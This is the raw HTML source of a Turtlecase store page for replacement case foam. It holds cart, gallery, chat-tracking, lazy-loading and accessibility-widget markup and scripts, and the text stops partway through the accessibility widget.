<svg class="icon-sale-tag "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none"> <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="currentColor"/></svg>

 <span class="discount-title"></span>
 (-<span class="money discount-amount"></span>)
</li>
 </ul>
 <span class="atc--line-item-subscriptions" data-atc-banner-product-subscription-title></span>
</div>
 </div>
</div>
 
<div class="atc-banner--cart">
 <div class="atc-banner--cart-subtotal">
<span class="atc-subtotal--label">
 Cart subtotal
</span>
<span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
 </div>
 
 <footer class="atc-banner--cart-footer">
<a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
 View cart (<span></span>)
</a>
<form
 action="/cart"
 method="post"
 aria-label="cart checkout"
>
 <button class="button-primary atc-button--checkout" type="submit" name="checkout">

<span>Checkout</span>
 </button>
</form>
 </footer>
</div>
 </div>
 
 <button
class="atc-banner--close"
type="button"
aria-label="Close"
data-atc-banner-close
 ><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="13"
 height="13"
 viewBox="0 0 13 13"
>
 <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
</div>
 </section>
 

</div>



<div class="modal" data-modal-container aria-label="modal window" data-trap-focus>
 <div class="modal-inner" data-modal-inner>
<button
 class="modal-close"
 type="button"
 aria-label="Close"
 data-modal-close
>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="13"
 height="13"
 viewBox="0 0 13 13"
>
 <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
</button>
<div class="modal-content" data-modal-content></div>
 </div>
</div>

<div class="modal-1" data-modal-container-1 aria-label="modal window">
 <div class="modal-inner" data-modal-inner>
<button
 class="modal-close"
 type="button"
 aria-label="Close"
 data-modal-1-close
>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 xmlns="http://www.w3.org/2000/svg"
 width="13"
 height="13"
 viewBox="0 0 13 13"
>
 <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
</button>
<div class="modal-content" data-modal-content></div>
 </div>
</div>






<div
 class="pswp"
 tabindex="-1"
 role="dialog"
 aria-hidden="true"
 aria-label="Product zoom dialog"
 data-photoswipe
>

 
 <div class="pswp__bg"></div>

 
 <div class="pswp__scroll-wrap">
 
 <div class="pswp__container" aria-hidden="true">
 <div class="pswp__item"></div>
 <div class="pswp__item"></div>
 <div class="pswp__item"></div>
 </div>

 
 <div class="pswp__ui pswp__ui--hidden">
 <div class="pswp__top-bar">
 
 <div class="pswp__counter"></div>
 <button class="pswp__button pswp__button--close" title="Close">
<span tabindex="-1">
 


 <svg class="icon-close "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"> <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/> <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/></svg> 

</span>
 </button>
 <button class="pswp__button pswp__button--share" title="Share"></button>
 <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
 <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

 
 
 <div class="pswp__preloader">
 <div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
 <div class="pswp__preloader__donut"></div>
</div>
 </div>
 </div>
 </div>

 <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
 <div class="pswp__share-tooltip"></div>
 </div>

 <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
 </button>
 <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
 </button>

 <div class="pswp__caption">
 <div class="pswp__caption__center"></div>
 </div>
 </div>
 </div>
 <div class="product-zoom--thumbnails" data-photoswipe-thumbs>
<button
 class="gallery-navigation--scroll-button scroll-left"
 aria-label="Scroll thumbnails left"
 data-gallery-scroll-button
>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="14"
 height="8"
 viewBox="0 0 14 8"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
>
 <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
 <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

</button>
<button
 class="gallery-navigation--scroll-button scroll-right"
 aria-label="Scroll thumbnails right"
 data-gallery-scroll-button
>
 <svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="14"
 height="8"
 viewBox="0 0 14 8"
 fill="none"
 xmlns="http://www.w3.org/2000/svg"
>
 <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
 <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

</button>
<div class="product-zoom--thumb-scroller" data-photoswipe-thumb-scroller></div>
 </div>
</div>














<script 
 defer
 src="//www.turtlecase.com/cdn/shop/t/16/assets/empire.js?v=158648928771571394771763496494"
 data-scripts
 data-shopify-api-url="//www.turtlecase.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
 data-shopify-countries="/services/javascripts/countries.js"
 data-shopify-common="//www.turtlecase.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
 data-shopify-cart="//www.turtlecase.com/cdn/shop/t/16/assets/jquery.cart.js?v=1269"
 data-pxu-polyfills="//www.turtlecase.com/cdn/shop/t/16/assets/polyfills.min.js?v=1537402937314958861716477808"
>
</script>










 <script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
 
 {
"@type": "ListItem",
"position": 1,
"item": {
 "@id": "https://www.turtlecase.com/collections",
 "name": "Collections"
}
 },
 {
"@type": "ListItem",
"position": 2,
"item": {
 "@id": "https://www.turtlecase.com/collections/replacement-foam",
 "name": "Replacement Foam for Customizable Equipment Cases"
}
 }
 
 

 ]
}
 </script>








<script type="application/ld+json">
 {
"@context": "http://schema.org",
"@type": "WebSite",
"name": "Turtlecase",
"url": "https://www.turtlecase.com"
 }
</script>


<script>
(function () {
 function handleFirstTab(e) {
if (e.keyCode === 9) { // the "I am a keyboard user" key
 document.body.classList.add('user-is-tabbing');
 window.removeEventListener('keydown', handleFirstTab);
}
 }
 window.addEventListener('keydown', handleFirstTab);
})();
</script>



<script
 src="//www.turtlecase.com/cdn/shop/t/16/assets/instantPage.min.js?v=113202655135974995301716477808"
 type="module"
 defer
>
</script>
 <!-- LP - Start of Event Tracking -->
<script>
var Tawk_API = Tawk_API || {};
Tawk_API.onChatStarted = function(){  
 console.log('@@@ chat started');
 gtag('event', 'lp_tawkto_chat_started');
};
</script>

<script>
window.Tawk_API = window.Tawk_API || {};
window.Tawk_API.onOfflineSubmit = function(data){
 console.log('$$$ oh yea')
gtag('event', 'lp_tawkto_offline_message');
};
</script>

<!-- <script>
 window.Tawk_API = window.Tawk_API || {};
window.Tawk_API.onLoad = function(){
 console.log('@@@ chat loaded');
};
</script> -->
 <script>
function loadResources(){let e=document.getElementsByTagName("link");if(e.length>0)for(let t=0;t<e.length;++t){let a=e[t].getAttribute("lazy-href");a&&e[t].setAttribute("href",a)}let t=document.getElementsByTagName("iframe");if(t.length>0)for(let e=0;e<t.length;++e){let a=t[e].getAttribute("lazy-src");a&&t[e].setAttribute("src",a)}let a=document.getElementsByTagName("video");if(a.length>0)for(let e=0;e<a.length;++e){let t=a[e].getAttribute("lazy-src");t&&a[e].setAttribute("src",t)}let o=document.getElementsByTagName("script");if(o.length>0)for(let e=0;e<o.length;++e){let t=o[e].getAttribute("lazy-src");t&&o[e].setAttribute("src",t)}}function elementInViewport(e){for(var t=e.offsetTop,a=e.offsetLeft,o=e.offsetWidth,n=e.offsetHeight;e.offsetParent;)t+=(e=e.offsetParent).offsetTop,a+=e.offsetLeft;return t<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&t+n>window.pageYOffset&&a+o>window.pageXOffset}function lazyLoadImage(){let e=document.getElementsByTagName("img");if(e.length>0)for(let t=0;t<e.length;++t){let a=e[t].getAttribute("lazy-src");a&&e[t].setAttribute("src",a)}let t=document.getElementsByClassName("__bg");if(t.length>0)for(let e=0;e<t.length;++e){let a=t[e].getAttribute("lazy-bg");a&&(t[e].style.backgroundImage="url("+a+")",t[e].style.backgroundPosition="center",t[e].style.backgroundSize="cover")}}function LoadImagesInit(){let e=document.getElementsByTagName("img");if(e.length>0)for(let t=0;t<e.length;++t)if(1==elementInViewport(e[t])){let a=e[t].getAttribute("lazy-src");a&&e[t].setAttribute("src",a)}}LoadImagesInit(),document.addEventListener("click",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()})),document.addEventListener("scroll",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()})),document.addEventListener("mouseover",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()})),document.addEventListener("keydown",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()})),document.addEventListener("touchmove",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()})),document.addEventListener("touchstart",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()})),document.addEventListener("wheel",(function(){null==document.getElementsByTagName("body")[0].getAttribute("lazyLoaded")?(loadResources(),lazyLoadImage(),document.getElementsByTagName("body")[0].setAttribute("lazyLoaded","1")):lazyLoadImage()}));
</script>
 <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.turtlecase.com
  data-shop-domain=www.turtlecase.com
  data-external-identifier=qFJRQkoCs5iczBcCiNoApXsTcGQXwnn5bXK9saqF09U
  
>
</script>


</div><div id="shopify-block-AZ1Zsckk1cGh4UzFFQ__15551562133269743879" class="shopify-block shopify-app-block"><!--googleoff: all-->
<!-- BEGIN app snippet: sa-styles --><style>
    .smart-accessibility-widget .sa-sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.smart-accessibility-widget .sa-relative{position:relative}.smart-accessibility-widget .sa-mx-auto{margin:0 auto}.smart-accessibility-widget .smart-accessibility-widget__overlay{background:rgba(255,0,0,0);display:block;inset:0;position:fixed;z-index:100}.smart-accessibility-widget .sa-widget__cta{align-items:center;border:2px solid;border-radius:9999px;display:flex;height:50px;justify-content:center;padding:2px;position:fixed;width:50px;z-index:9999}.smart-accessibility-widget .sa-widget__cta.bottom-right{bottom:32px!important;right:22px!important}.smart-accessibility-widget .sa-widget__cta.bottom-left{bottom:32px!important;left:22px!important}.smart-accessibility-widget .sa-widget__cta.right-center{right:22px!important;top:50%!important;transform:translateY(-50%)}.smart-accessibility-widget .sa-widget__cta.left-center{left:22px!important;top:50%!important;transform:translateY(-50%)}.smart-accessibility-widget .sa-widget__cta.icon-large{height:60px;width:60px}.smart-accessibility-widget .sa-widget__cta.icon-small{height:40px;width:40px}.smart-accessibility-widget .sa-widget__cta .widget-icon{align-items:center;background-color:#000;border:1px solid;border-radius:99%!important;color:#fff;cursor:pointer;display:flex;height:100%;justify-content:center;line-height:normal;margin:0;min-width:auto;padding:4px;transition:.2s ease-in-out;width:100%}.smart-accessibility-widget .sa-widget__cta .widget-icon:hover{transform:scale(1.2)}.smart-accessibility-widget .sa-widget__cta .widget-icon svg{fill:none;height:100%;width:100%}.smart-accessibility-widget .sa-widget__wrapper{background-color:#fff;border:1px solid;border-radius:6px;overflow:hidden;position:fixed;width:340px;z-index:9999}@media (max-width:768px){.smart-accessibility-widget .sa-widget__wrapper{width:310px}}.smart-accessibility-widget .sa-widget__wrapper.bottom-right{bottom:60px!important;right:70px!important}@media (max-width:576px){.smart-accessibility-widget .sa-widget__wrapper.bottom-right{bottom:20px!important;left:0!important;right:0!important;width:100%!important}}.smart-accessibility-widget .sa-widget__wrapper.bottom-left{bottom:60px!important;left:70px!important}@media (max-width:576px){.smart-accessibility-widget .sa-widget__wrapper.bottom-left{bottom:20px!important;left:0!important;right:0!important;width:100%!important}}.smart-accessibility-widget .sa-widget__wrapper.right-center{right:78px!important;top:50%!important;transform:translateY(-50%)}@media (max-width:576px){.smart-accessibility-widget .sa-widget__wrapper.right-center{bottom:20px!important;left:0!important;right:0!important;top:auto!important;transform:none!important;width:100%!important}}.smart-accessibility-widget .sa-widget__wrapper.left-center{left:78px!important;top:50%!important;transform:translateY(-50%)}@media (max-width:576px){.smart-accessibility-widget .sa-widget__wrapper.left-center{bottom:20px!important;left:0!important;right:0!important;top:auto!important;transform:none!important;width:100%!important}}.smart-accessibility-widget .sa-widget__wrapper .sa-widget__header{align-items:center;background-color:#000;display:flex;justify-content:space-between;padding:12px}.smart-accessibility-widget .sa-widget__wrapper .sa-widget__title{color:#fff;font-size:16px;letter-spacing:normal;margin:0}.smart-accessibility-widget .sa-widget__wrapper .sa-widget__close{background:0 0;border:none;color:#fff;font-size:16px;height:auto;line-height:normal;margin:0;min-height:auto;outline:0;padding:0;text-align:right}.smart-accessibility-widget .sa-widget__wrapper .sa-powered-by-text{font-size:14px}.smart-accessibility-widget .sa-widget__wrapper .sa-powered-by-text a{color:#fff!important}.smart-accessibility-widget .sa-widget__top{border-bottom:1px solid #999;display:flex;justify-content:space-between;padding:6px}.smart-accessibility-widget .sa-button--group button{width:100%}.smart-accessibility-widget .sa-button--group button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.smart-accessibility-widget .sa-button--group button:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px;margin-left:-1px}.smart-accessibility-widget .sa-button{--saShadowColor:#000;background-color:#fff;border:.5px solid #999;color:#000;display:block;font-size:16px;font-weight:500;height:auto;letter-spacing:normal;line-height:normal;margin:0;padding:8px 18px;text-align:center}.smart-accessibility-widget .sa-button:hover{color:#000;cursor:pointer}.smart-accessibility-widget .sa-button.active,.smart-accessibility-widget .sa-button:focus{border-color:#000;box-shadow:0 0 0 1px var(--saShadowColor);outline:2px solid transparent;outline-offset:2px;z-index:10}.smart-accessibility-widget .sa-svg-checked{background-color:#fff;border-radius:999px;height:16px;position:absolute;right:4px;top:4px;width:16px}.smart-accessibility-widget .sa-widget__statement{color:#000;max-height:550px;overflow-y:scroll;padding:20px}.smart-accessibility-widget .sa-widget__statement h1,.smart-accessibility-widget .sa-widget__statement h2,.smart-accessibility-widget .sa-widget__statement h3,.smart-accessibility-widget .sa-widget__statement h4,.smart-accessibility-widget .sa-widget__statement h5,.smart-accessibility-widget .sa-widget__statement h6{letter-spacing:normal;margin:0;padding-bottom:8px}.smart-accessibility-widget .sa-widget__statement p{padding-bottom:4px;padding-top:4px}.smart-accessibility-widget .sa-widget__main{display:grid;gap:6px;grid-template-columns:auto auto;margin-bottom:0;max-height:62vh;overflow:scroll;padding:8px}.smart-accessibility-widget .sa-widget__main .widget__feature{border:1px solid;border-radius:4px;font-size:16px;padding:6px}.smart-accessibility-widget .sa-widget__main .widget__feature.sa-full-width{grid-column:span 2}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-icon{fill:none;display:block}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-bar{height:6px;margin-top:2px}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-bar .sa-bar__flex{display:flex;gap:2px}.smart-accessibility-widget .sa-widget__main .widget__feature .sa-bar .sa-bar__flex .sa-bar__flex-bar{background-color:#e5e7eb;height:6px;width:100%}.smart-accessibility-widget .sa-widget__flex{display:flex}.smart-accessibility-widget .sa-widget__gap{gap:4px;margin:.8rem 0}.smart-accessibility-widget .sa-widget__justify-evenly{justify-content:space-evenly}.smart-accessibility-widget .sa-widget__col-2{grid-column:span 2/span 2}.smart-accessibility-widget .sa-widget__swatch{border-radius:100%;height:26px;padding:0;width:26px}.smart-accessibility-widget .sa-widget__swatch.sa-active{border:4px solid #000}.smart-accessibility-widget .sa-text{color:#000;font-size:16px;letter-spacing:normal;line-height:normal;margin:0;padding:0}.smart-accessibility-widget .sa-widget__reset-btn{background:0 0;background-color:transparent;border:none;color:#000;font-size:14px;margin:10px auto 4px;padding:0}.smart-accessibility-widget .sa-widget__reset-btn:hover{color:#000}.smart-accessibility-widget a[target=_blank]{text-decoration:underline}.smart-accessibility-widget .sa-bg-red{background-color:#dc2626}.smart-accessibility-widget .sa-bg-blue{background-color:#2563eb}.smart-accessibility-widget .sa-bg-green{background-color:#16a34a}.smart-accessibility-widget .sa-bg-purple{background-color:#9333ea}.smart-accessibility-widget .sa-bg-orange{background-color:#ea580c}.smart-accessibility-widget .sa-bg-teal{background-color:#0d9488}.smart-accessibility-widget .sa-bg-black{background-color:#000}.smart-accessibility-widget .sa-bg-white{background-color:#fff}.smart-accessibility-widget .sa-text-center{text-align:center}
</style><!-- END app snippet -->

<style>

    [x-sa-cloak] { display: none !important; }
    .font-system{
        font-family: system-ui;
    }
    .sa-big-cursor{
        cursor: url(https://cdn.shopify.com/extensions/c30e4ac6-345d-4593-9831-70a50aedb130/codeinspire-accessibility-tool-13/assets/big-cursor.svg), auto;
    }
    .sa-no-transition *{
        transition-timing-function: step-end!important;
        transition-duration: 0s!important;
        animation-timing-function: step-end!important;
        animation-iteration-count: 1!important;
        animation-duration: 0s!important;
    }
    .sa-hide-images *{
        background-image: none !important;
    }
    .sa-low-saturation{
        filter: saturate(0.5);
    }
    .sa-high-saturation{
        filter: saturate(2);
    }
    .sa-grayscale-saturation{
        filter: grayscale(1);
    }
    .sa-inverted-contrast{
        filter: invert(1);
    }
    .sa-low-contrast{
        filter: contrast(0.5);
    }
    .sa-high-contrast{
        filter: contrast(2);
    }
    .sa-reading-text{
        background-color: #ffeb3b !important;
    }

</style>

<script>
    window.sa_shop_domain = 'perm-a-store.myshopify.com';
</script>

<div
    data-shop="perm-a-store.myshopify.com"
    class="smart-accessibility-widget "
    x-sa-bind:class="settings.position"
    x-sa-cloak
    style="display: none;"
    x-sa-show="settings.enable"
    x-sa-trap="openWidget"
    x-sa-on:keyup.tab.window="enableKeyboardNavigation = true"
    x-sa-on:keyup.escape.window="openWidget = false"
    x-sa-data="sa_accessibility">
    <div class="smart-accessibility-widget__overlay sa-no-track" x-sa-show="openWidget" x-sa-on:click="openWidget = false"></div>
    <div
        x-sa-bind:class="settings.position + ' ' + settings.icon_size"
        x-sa-show="!settings.hide_trigger"
        x-sa-bind:style="{
            borderColor: settings.brand_color,
        }"
        class="sa-widget__cta">
        <button type="button" x-sa-on:click="openWidget = !openWidget"
            x-sa-bind:style="getBranding"
            :aria-label="settings.t_enable_accessibility"
            class="widget-icon sa-no-track" :title="settings.t_enable_accessibility">

            <svg x-sa-show="openWidget" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-x">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>

            <span x-sa-show="!openWidget" style="height: 24px;" class="sa-no-track">

                <svg x-sa-show="settings.icon == 1" xmlns="http://www.w3.org/2000/svg" class="sa-icon sa-icon-accessibility" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5"   stroke="#fff" fill="none" stroke-linecap="round" stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                    <circle cx="11" cy="5" r="2" />
                    <polyline points="11 7 11 15 15 15 19 20" />
                    <line x1="11" y1="11" x2="16" y2="11" />
                    <path d="M7 11.5a5 5 0 1 0 6 7.5" />
                </svg>

                <svg x-sa-show="settings.icon == 2" xmlns="http://www.w3.org/2000/svg" class="sa-icon sa-icon-tabler icon-tabler-accessible" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                    <circle cx="12" cy="12" r="9" />
                    <path d="M10 16.5l2 -3l2 3m-2 -3v-2l3 -1m-6 0l3 1" />
                    <circle cx="12" cy="7.5" r=".5" fill="currentColor" />
                </svg>

                <svg x-sa-show="settings.icon == 3" xmlns="http://www.w3.org/2000/svg" class="sa-icon sa-icon-tabler icon-tabler-disabled-2" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                    <circle cx="17" cy="6" r="2" />
                    <path d="M9 11a5 5 0 1 0 3.95 7.95" />
                    <path d="M19 20l-4 -5h-4l3 -5l-4 -3l-4 1" />
                </svg>

                <svg x-sa-show="settings.icon == 4" class="sa-icon sa-icon-tabler icon-tabler-disabled-4" width="28" height="28" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" stroke-width="1.5" stroke="currentColor" style="fill: currentColor;" fill="currentColor" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M256,112a56,56,0,1,1,56-56A56.06,56.06,0,0,1,256,112Z"/>
                    <path d="M432,112.8l-.45.12h0l-.42.13c-1,.28-2,.58-3,.89-18.61,5.46-108.93,30.92-172.56,30.92-59.13,0-141.28-22-167.56-29.47a73.79,73.79,0,0,0-8-2.58c-19-5-32,14.3-32,31.94,0,17.47,15.7,25.79,31.55,31.76v.28l95.22,29.74c9.73,3.73,12.33,7.54,13.6,10.84,4.13,10.59.83,31.56-.34,38.88l-5.8,45L150.05,477.44q-.15.72-.27,1.47l-.23,1.27h0c-2.32,16.15,9.54,31.82,32,31.82,19.6,0,28.25-13.53,32-31.94h0s28-157.57,42-157.57,42.84,157.57,42.84,157.57h0c3.75,18.41,12.4,31.94,32,31.94,22.52,0,34.38-15.74,32-31.94-.21-1.38-.46-2.74-.76-4.06L329,301.27l-5.79-45c-4.19-26.21-.82-34.87.32-36.9a1.09,1.09,0,0,0,.08-.15c1.08-2,6-6.48,17.48-10.79l89.28-31.21a16.9,16.9,0,0,0,1.62-.52c16-6,32-14.3,32-31.93S451,107.81,432,112.8Z"/>
                </svg>

            </span>
            <span class="sa-sr-only sa-no-track" x-sa-text="settings.t_enable_accessibility">
                Enable accessibility
            </span>
        </button>
    </div>

    <div class="sa-widget__wrapper sa-no-track"
        x-sa-bind:class="settings.position"
        x-sa-bind:style="{
            borderColor: settings.brand_color,
        }"
        x-sa-show="openWidget">

        <div
            x-sa-bind:style="getBranding"
            class="sa-widget__header sa-no-track">
            <div class="sa-widget__title sa-no-track" x-sa-text="settings.title">
                Accessibility
            </div>
            <button type="button" x-sa-ref="close_btn" x-sa-on:click="openWidget = false"
                :aria-label="settings.t_close_accessibility"
                class="sa-widget__close sa-no-track">
                <svg xmlns="http://www.w3.org/2000/svg" class="sa-icon sa-icon-close" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="#fff" fill="none" stroke-linecap="round" stroke-linejoin="round">
                <title>Close icon</title>
                <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                <line x1="18" y1="6" x2="6" y2="18" />
                <line x1="6" y1="6" x2="18" y2="18" />
                </svg>

                <span class="sa-sr-only" x-sa-text="settings.t_close_accessibility">
                    Close accessibility widget
                </span>
            </button>
        </div>

        <div class="sa-widget__top sa-button--group sa-no-track">

            <button type="button"
                :aria-label="settings.t_reset_all"
                x-sa-show="settings.show_reset_all"
                x-sa-text="settings.t_reset_all"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                x-sa-on:click="resetAll(); $dispatch('sa-reset-all')"
                class="sa-relative sa-no-track sa-button">
                Reset All
            </button>

            <button
                x-sa-show="settings.show_statement"
                x-sa-on:click="toggleStatement = !toggleStatement"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                :aria-label="settings.t_statement"
                type="button"
                class="sa-relative sa-no-track sa-button"
                x-sa-bind:class="{ 'active' : toggleStatement }"
                >
                <svg class="sa-svg-checked" x-sa-bind:style="toggleStatement && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                    <title>Checked mark</title>
                    <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <span x-sa-text="settings.t_statement" class="sa-no-track">
                    Statement
                </span>
            </button>

        </div>

        <div x-sa-show="toggleStatement" class="sa-widget__statement sa-no-track">
            <div x-sa-html="(toggleStatement) ? settings.statement : ''"></div>
        </div>

        <div x-sa-show="!toggleStatement" class="sa-widget__main sa-no-track">

            <select x-sa-show="settings.show_language" x-sa-model="language.currentLanguage" name="sa_language" class="widget__feature sa-no-track sa-full-width" aria-label="Change language">
                <option value="auto">Language</option>
                <option value="en">English</option>
                <option value="fr">French</option>
                <option value="es">Spanish</option>
                <option value="de">German</option>
                <option value="it">Italian</option>
                <option value="pt">Portuguese</option>
                <option value="zh">Chinese</option>
                <option value="ja">Japanese</option>
                <option value="ar">Arabic</option>
                <option value="he">Hebrew</option>
                <option value="fa">Persian</option>
            </select>

            <button
                x-sa-show="settings.show_font_size"
                x-sa-data="{ level: $persist(0).as('font-size-level') }"
                x-sa-on:sa-reset-all.window="level = 0"
                :aria-label="settings.t_font_size"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                x-sa-on:click="() => { if(level < 4) { level++; adjustFontSize(level) } else { level = 0; resetFontSize() } }"
                class="widget__feature sa-no-track sa-relative sa-button" x-sa-bind:class="{ 'active' : font.isInitialised }" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                    stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-type sa-mx-auto">
                    <title>Adjust font size</title>
                    <polyline points="4 7 4 4 20 4 20 7"></polyline>
                    <line x1="9" y1="20" x2="15" y2="20"></line>
                    <line x1="12" y1="4" x2="12" y2="20"></line>
                </svg>

                <svg class="sa-svg-checked" x-sa-bind:style="font.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                    <title>Checked mark</title>
                    <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <span class="sa-no-track" x-sa-text="settings.t_font_size"> Font size</span>
                <div class="sa-bar sa-no-track">
                    <div x-sa-show="level > 0" class="sa-bar__flex">
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 0 && { backgroundColor: settings.brand_color }"></span>
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 1 && { backgroundColor: settings.brand_color }"></span>
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 2 && { backgroundColor: settings.brand_color }"></span>
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 3 && { backgroundColor: settings.brand_color }"></span>
                    </div>
                </div>

            </button>

            <button
                x-sa-show="settings.show_screen_reader"
                x-sa-on:click="toggleScreenReader"
                :aria-label="settings.t_screen_reader"
